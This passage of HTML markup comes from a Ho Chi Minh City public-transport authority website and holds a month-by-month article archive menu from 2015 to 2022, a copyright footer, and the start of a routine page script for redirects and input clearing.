</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
